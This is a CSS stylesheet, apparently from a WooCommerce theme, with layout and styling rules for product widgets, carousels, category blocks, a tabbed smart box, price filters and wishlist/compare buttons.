.woocommerce.widget_products > ul > li:first-child,
.woocommerce.widget_top_rated_products > ul > li:first-child,
.woocommerce.widget_recent_reviews > ul > li:first-child,
.woocommerce.widget_recently_viewed_products > ul > li:first-child {
  border: none;
}

.woocommerce.widget_products > ul > li > a img,
.woocommerce.widget_top_rated_products > ul > li > a img,
.woocommerce.widget_recent_reviews > ul > li > a img,
.woocommerce.widget_recently_viewed_products > ul > li > a img {
  width: auto;
  float: left;
  margin: 0 20px 10px 0;
}

@media (max-width: 1400px) {
  .sidebar .woocommerce.widget_products > ul > li > a img, .sidebar
  .woocommerce.widget_top_rated_products > ul > li > a img, .sidebar
  .woocommerce.widget_recent_reviews > ul > li > a img, .sidebar
  .woocommerce.widget_recently_viewed_products > ul > li > a img {
    float: none;
  }
}

.woocommerce.widget_products > ul > li .product_widget_content,
.woocommerce.widget_top_rated_products > ul > li .product_widget_content,
.woocommerce.widget_recent_reviews > ul > li .product_widget_content,
.woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
  overflow: hidden;
}

.woocommerce.widget_products > ul > li .product-widget-categories,
.woocommerce.widget_top_rated_products > ul > li .product-widget-categories,
.woocommerce.widget_recent_reviews > ul > li .product-widget-categories,
.woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: -7px 0 0 0;
}

.woocommerce.widget_products > ul > li .product-widget-categories a,
.woocommerce.widget_top_rated_products > ul > li .product-widget-categories a,
.woocommerce.widget_recent_reviews > ul > li .product-widget-categories a,
.woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories a {
  font-size: 12px;
  line-height: 20px;
  font-weight: 300;
  font-style: italic;
  display: inline;
}

.woocommerce.widget_products > ul > li .star-rating,
.woocommerce.widget_top_rated_products > ul > li .star-rating,
.woocommerce.widget_recent_reviews > ul > li .star-rating,
.woocommerce.widget_recently_viewed_products > ul > li .star-rating {
  margin: 5px 0 10px 0;
}

.widget_recent_reviews .woocommerce.widget_products > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_top_rated_products > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_recent_reviews > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_recently_viewed_products > ul > li .star-rating {
  margin-top: 10px;
}

.woocommerce.widget_products > ul .product-title,
.woocommerce.widget_top_rated_products > ul .product-title,
.woocommerce.widget_recent_reviews > ul .product-title,
.woocommerce.widget_recently_viewed_products > ul .product-title {
  margin: 0;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.woocommerce.widget_products > ul .product-title a,
.woocommerce.widget_top_rated_products > ul .product-title a,
.woocommerce.widget_recent_reviews > ul .product-title a,
.woocommerce.widget_recently_viewed_products > ul .product-title a {
  display: inline-block;
  font-weight: inherit;
}

.woocommerce.widget_products > ul .price,
.woocommerce.widget_top_rated_products > ul .price,
.woocommerce.widget_recent_reviews > ul .price,
.woocommerce.widget_recently_viewed_products > ul .price {
  font-size: 1.125rem;
  font-weight: 400;
  display: block;
  margin: 0 0 5px;
}

.woocommerce.widget_products > ul .price ins,
.woocommerce.widget_top_rated_products > ul .price ins,
.woocommerce.widget_recent_reviews > ul .price ins,
.woocommerce.widget_recently_viewed_products > ul .price ins {
  background: none;
  margin-right: 5px;
  text-decoration: none;
}

.woocommerce.widget_products > ul span.reviewer,
.woocommerce.widget_top_rated_products > ul span.reviewer,
.woocommerce.widget_recent_reviews > ul span.reviewer,
.woocommerce.widget_recently_viewed_products > ul span.reviewer {
  text-transform: capitalize;
  font-size: 0.875rem;
  display: block;
  margin: 4px 0 8px;
}

.woocommerce.widget_products > ul span.reviewer a,
.woocommerce.widget_top_rated_products > ul span.reviewer a,
.woocommerce.widget_recent_reviews > ul span.reviewer a,
.woocommerce.widget_recently_viewed_products > ul span.reviewer a {
  text-decoration: none;
}

.tm_products_carousel_widget .star-rating {
  position: absolute;
  top: 15px;
  right: 15px;
}

/**
 * Woo-elements
 * About store widget
 *
 */
.tm_about_store_widget .tm_about_store_widget_bg {
  padding: 100px 40px;
}

.sidebar .tm_about_store_widget .tm_about_store_widget_bg {
  padding: 20px 40px;
}

.tm_about_store_widget .tm_about_store_widget_bg .textwidget {
  padding-bottom: 20px;
}

/**
 * Woo-elements
 * Custom menu widget
 *
 */
.widget___tm_custom_menu_widget .tm_custom_menu_widget {
  background-size: 50%;
  background-position: right 45px;
  background-repeat: no-repeat;
}

@media (max-width: 767px) {
  .widget___tm_custom_menu_widget .tm_custom_menu_widget {
    background-size: 50%;
  }
}

.tm_custom_menu_widget h3.widget-title {
  display: inline-block;
  position: relative;
  margin-bottom: 13px;
}

.tm_custom_menu_widget h3.widget-title:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 8px;
  content: "";
}

@media (max-width: 1170px) {
  .tm_custom_menu_widget h3.widget-title:after {
    bottom: 0;
  }
}

.tm_custom_menu_widget ul {
  width: 44%;
}

@media (max-width: 991px) {
  .tm_custom_menu_widget ul {
    width: 52%;
  }
}

.tm_custom_menu_widget ul li {
  font-size: 14px;
  line-height: 20px;
}

/**
 * Woo-elements
 * Styles for carousel
 *
 */
.widget_product_categories_image {
  position: relative;
}

.widget + .widget.tm_products_carousel_widget .swiper-button-next,
.widget + .widget.tm_products_carousel_widget .swiper-button-prev {
  top: 52px;
  border-width: 3px;
  border-style: solid;
}

.tm_products_carousel_widget,
.widget_product_categories_image {
  position: relative;
}

.tm_products_carousel_widget .swiper-button-next,
.tm_products_carousel_widget .swiper-button-prev,
.widget_product_categories_image .swiper-button-next,
.widget_product_categories_image .swiper-button-prev {
  top: 0;
}

.tm_products_carousel_widget .swiper-button-next,
.widget_product_categories_image .swiper-button-next {
  right: 0;
}

.tm_products_carousel_widget .swiper-button-prev,
.widget_product_categories_image .swiper-button-prev {
  right: 55px;
  left: auto;
}

.tm_products_carousel_widget .swiper-pagination-bullets,
.widget_product_categories_image .swiper-pagination-bullets {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  width: 100%;
}

.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,
.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet {
  transition: ease 0.3s all;
  opacity: 1;
  border-radius: 0;
  width: 15px;
  border: 3px solid transparent;
  background: transparent;
  height: 15px;
  margin: 5px;
}

.widget .swiper-container {
  padding-bottom: 40px;
}

.widget.tm_products_carousel_widget .swiper-container {
  padding-bottom: 70px;
}

.swiper-button-next,
.swiper-button-prev {
  top: 0;
  margin-top: 0;
  width: 46px;
  height: 46px;
  text-align: center;
  transition: ease 0.3s all;
  background-image: none !important;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  display: block;
  font-family: "Material Icons";
  font-size: 26px;
  line-height: 40px;
}

.swiper-button-next:after {
  content: "\e409";
}

.swiper-button-prev:after {
  content: "\e408";
}

.swiper-pagination,
.swiper-container.swiper-container-horizontal .swiper-pagination {
  bottom: 0;
}

.swiper-wrapper .swiper-slide {
  height: auto;
}

.tm-categories-carousel-widget-container .swiper-button-next,
.tm-categories-carousel-widget-container .swiper-button-prev,
.tm-products-carousel-widget-container .swiper-button-next,
.tm-products-carousel-widget-container .swiper-button-prev {
  background: transparent;
}

.tm-categories-carousel-widget-container > div div,
.tm-products-carousel-widget-container > div div {
  padding: 0;
}

.product-category-widget.product-category img {
  width: 100%;
  will-change: opacity;
  opacity: .7;
  margin-bottom: 0 !important;
  transition: all 0.48s ease;
}

.product-category-widget.product-category > a:first-child {
  line-height: 0;
  display: block;
}

.product-category-widget.product-category .title_count_block h3 {
  text-align: center;
}

.product-category-widget.product-category .title_count_block:before, .product-category-widget.product-category .title_count_block:after {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

.product-category-widget.product-category .title_count_block:after {
  transition: all 0.45s ease;
}

.product-category-widget.product-category:hover .title_count_block:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

.product-category-widget.product-category:hover .title_count_block:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

.product-category-widget.product-category:hover img {
  opacity: 1;
  transition: all 0.35s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper,
.products .product-category {
  list-style: none;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product,
.products .product-category.product {
  padding: 0;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product img,
.products .product-category.product img {
  will-change: opacity;
  opacity: .7;
  width: 100%;
  margin-bottom: 0 !important;
  transition: all 0.48s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block:before,
.products .product-category.product:hover .title_count_block:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block:after,
.products .product-category.product:hover .title_count_block:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover img,
.products .product-category.product:hover img {
  opacity: 1;
  transition: all 0.35s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
.products .product-category > a {
  display: inline-block;
  position: relative;
  margin-bottom: 0;
}

@media (min-width: 544px) {
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
  .products .product-category > a {
    display: block;
  }
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a img,
.products .product-category > a img {
  display: block;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
.products .product-category .title_count_block {
  position: relative;
  text-align: center;
  transition: .3s;
  z-index: 1;
  padding: 60px 15px 85px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  box-sizing: border-box;
  overflow: hidden;
  word-wrap: break-word;
  border-top-width: 0 !important;
}

@media (max-width: 768px) {
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
  .products .product-category .title_count_block {
    padding: 25px 15px 30px;
    margin-top: -5px;
  }
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block h3,
.products .product-category .title_count_block h3 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  margin: 0 0 10px 0;
  transition: 0.3s ease all;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before, .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,
.products .product-category .title_count_block:before,
.products .product-category .title_count_block:after {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,
.products .product-category .title_count_block:after {
  transition: all 0.45s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a,
.products .product-category .title_count_block a {
  margin-top: 23px;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,
.products .product-category .title_count_block a > span {
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  transition: 0.3s ease all;
}

/**
 * Woo-elements
 * Styles WooAttributeFilter
 *
 */

.woocommerce .widget_layered_nav ul li {
  font-size: 18px;
  line-height: 20px;
  padding: 7px 0;
}

.woocommerce .widget_layered_nav ul li a:before {
  display: none;
} 

.woocommerce .widget_archive select,
.woocommerce .widget_layered_nav select,
.woocommerce .widget_product_categories select,
.woocommerce .widget-woocommerce-currency-rates select,
.woocommerce .widget-woocommerce-currency-converter select {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background-image: url("assets/images/arrow.png");
  background-position: calc(100% - 20px) 20px;
  background-repeat: no-repeat;
}

/**
 * Woo-elements
 * Styles WooFilter
 *
 */
.woocommerce .widget_price_filter .tm_wc_price_slider,
.woocommerce .widget_price_filter .price_slider {
  max-width: 500px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: .1em;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {
  background: #2fd3ae;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background: #2fd3ae;
  height: 14px;
  width: 14px;
  top: -.35em;
  border-radius: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #181a1f;
}

.woocommerce .widget_price_filter .price_slider_amount {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  padding-bottom: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

.product-categories li,
.product-widget-tags li {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
  font-style: normal;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.product-categories li:after,
.product-widget-tags li:after {
  content: ",";
}

.product-categories li:last-child:after,
.product-widget-tags li:last-child:after {
  display: none;
}

/**
 * Woo-elements
 * Styles for categories list
 *
 */
.widget.widget_product_categories .product-categories li {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 0;
  font-style: normal;
}

.full-width-header-area .widget.widget_product_categories .product-categories li,
.after-content-full-width-area .widget.widget_product_categories .product-categories li,
.before-content-area .widget.widget_product_categories .product-categories li,
.after-content-area .widget.widget_product_categories .product-categories li,
.before-loop-area .widget.widget_product_categories .product-categories li,
.after-loop-area .widget.widget_product_categories .product-categories li {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.full-width-header-area .widget.widget_product_categories .product-categories li:after,
.after-content-full-width-area .widget.widget_product_categories .product-categories li:after,
.before-content-area .widget.widget_product_categories .product-categories li:after,
.after-content-area .widget.widget_product_categories .product-categories li:after,
.before-loop-area .widget.widget_product_categories .product-categories li:after,
.after-loop-area .widget.widget_product_categories .product-categories li:after {
  content: ",";
}

.full-width-header-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-content-full-width-area .widget.widget_product_categories .product-categories li:last-child:after,
.before-content-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-content-area .widget.widget_product_categories .product-categories li:last-child:after,
.before-loop-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-loop-area .widget.widget_product_categories .product-categories li:last-child:after {
  display: none;
}

.sidebar .widget.widget_product_categories .product-categories li {
  display: block;
}

.sidebar .widget.widget_product_categories .product-categories li:after {
  content: '';
}

.woocommerce .widget_product_tag_cloud .tagcloud a {
  font-size: 14px !important;
}

/**
 * Woocommerce_element
 * Styles for SmartBox Widget
 *
 */
.widget.tm_products_smart_box_widget {
  margin-bottom: 51px;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * {
  max-width: none;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-3 {
  max-width: 25%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-4 {
  max-width: 33.33333%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-9 {
  max-width: 75%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-12 {
  max-width: 100%;
}

.widget.tm_products_smart_box_widget .widget-title {
  margin-top: 32px;
  margin-left: 34px;
  margin-right: 34px;
  padding: 0;
  border: none;
  text-align: center;
}

.widget.tm_products_smart_box_widget .widget-title:before, .widget.tm_products_smart_box_widget .widget-title:after {
  display: none;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .widget-title {
    text-align: left;
  }
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .rd-material-tab > .row > div:first-child {
    border-bottom: 1px solid #eeeeee;
  }
}

.sidebar .widget.tm_products_smart_box_widget .tabs_nav_container,
.footer-area .widget.tm_products_smart_box_widget .tabs_nav_container,
.after-loop-area .widget.tm_products_smart_box_widget .tabs_nav_container, .sidebar
.widget.tm_products_smart_box_widget .tabs_content_container,
.footer-area
.widget.tm_products_smart_box_widget .tabs_content_container,
.after-loop-area
.widget.tm_products_smart_box_widget .tabs_content_container, .sidebar
.widget.tm_products_smart_box_widget .tabs_products_container,
.footer-area
.widget.tm_products_smart_box_widget .tabs_products_container,
.after-loop-area
.widget.tm_products_smart_box_widget .tabs_products_container, .sidebar
.widget.tm_products_smart_box_widget .product_wrapper,
.footer-area
.widget.tm_products_smart_box_widget .product_wrapper,
.after-loop-area
.widget.tm_products_smart_box_widget .product_wrapper {
  -webkit-flex: 0 0 100%;
  -moz-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  display: block;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 0;
  position: relative;
}

.sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list,
.after-loop-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 12px;
}

@media (min-width: 1200px) {
  .sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list,
  .after-loop-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
    padding: 28px;
  }
}

.footer-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 0;
  border: none;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
  display: block;
  white-space: nowrap;
  text-align: left;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
    white-space: normal;
  }
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
  position: relative;
  display: block;
  text-align: left;
  padding: 10px 15px 20px;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {
  content: '\e5cc';
  font-family: "Material Icons";
  position: absolute;
  top: 0;
  right: 5px;
  font-size: 20px;
  line-height: 39px;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {
    font-size: 30px;
    line-height: 47px;
  }
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
    padding: 10px 33px 7px;
  }
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {
    opacity: 1;
    visibility: visible;
  }
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-8, .widget.tm_products_smart_box_widget .rd-material-tabs__container .woocommerce .comment-form, .woocommerce .widget.tm_products_smart_box_widget .rd-material-tabs__container .comment-form {
  padding: 0;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-4 {
  padding: 0;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .row {
  margin: 0;
  width: 100%;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
  background-clip: content-box;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
    min-height: 631px;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
    padding-left: 0;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
  margin-bottom: -2px;
  margin-right: -5px;
  margin-left: -2px;
}

@media (min-width: 544px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-right: -3px;
  }
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-right: 0;
    margin-left: 0;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed {
  margin: 0 !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed > div[class*="col-"] {
  padding: 0 !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab:first-child .col-xl-8 > .row {
  height: 100%;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row > div {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
          align-content: center;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-8 + .col-lg-4, .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .woocommerce .comment-form + .col-lg-4, .woocommerce .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .comment-form + .col-lg-4 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  margin-bottom: 2px;
  border: 1px solid #eeeeee;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 {
  overflow: hidden;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4:last-child {
  border: none !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
  display: none;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
    display: inline-block;
  }
}

.widget.tm_products_smart_box_widget .product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product_wrapper {
    display: block;
  }
}

.sidebar .widget.tm_products_smart_box_widget .product_wrapper,
.footer-area .widget.tm_products_smart_box_widget .product_wrapper,
.after-loop-area .widget.tm_products_smart_box_widget .product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.sidebar .widget.tm_products_smart_box_widget .product_wrapper .product,
.footer-area .widget.tm_products_smart_box_widget .product_wrapper .product,
.after-loop-area .widget.tm_products_smart_box_widget .product_wrapper .product {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.widget.tm_products_smart_box_widget .product_wrapper .product > .woocommerce-LoopProduct-link {
  display: inline-block;
  padding: 10px;
}

.widget.tm_products_smart_box_widget .products_row {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
          align-content: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .product {
  padding: 20px;
  text-align: center;
  border: 1px solid #eeeeee;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product {
    padding: 31px 20px 20px;
  }
}

.sidebar .widget.tm_products_smart_box_widget .product,
.footer-area .widget.tm_products_smart_box_widget .product,
.after-loop-area .widget.tm_products_smart_box_widget .product {
  padding: 12px;
  padding: 20px;
}

.widget.tm_products_smart_box_widget .product h3 {
  margin: 8px 0;
  font-size: 14px;
}

.widget.tm_products_smart_box_widget .product .new,
.widget.tm_products_smart_box_widget .product .onsale,
.widget.tm_products_smart_box_widget .product .featured {
  position: absolute;
  top: 20px;
  left: 32px;
}

@media (max-width: 543px) {
  .widget.tm_products_smart_box_widget .product .new,
  .widget.tm_products_smart_box_widget .product .onsale,
  .widget.tm_products_smart_box_widget .product .featured {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
        transform: translateX(-50%);
  }
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product .new,
  .widget.tm_products_smart_box_widget .product .onsale,
  .widget.tm_products_smart_box_widget .product .featured {
    top: 31px;
  }
}

.widget.tm_products_smart_box_widget .product .product_title_loop {
  margin-bottom: 10px;
}

.widget.tm_products_smart_box_widget .thumb_wrapper__outer {
  display: none !important;
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: none;
    flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.sidebar .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
.footer-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
.after-loop-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
  display: none !important;
}

.widget.tm_products_smart_box_widget .thumb_wrapper {
  display: block;
  -webkit-order: 0;
  -moz-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
          align-content: stretch;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
  border: 1px solid #eeeeee;
}

/*
* Styles for Wishlist & Compare
*
*/
.tm-woowishlist-remove .dashicons,
.tm-woocompare-remove .dashicons {
  display: none;
}

.tm-woowishlist-remove:before,
.tm-woocompare-remove:before {
  font-family: 'Material Icons';
  content: "\e5cd";
  font-size: 24px;
  font-style: normal;
  line-height: 1em;
}
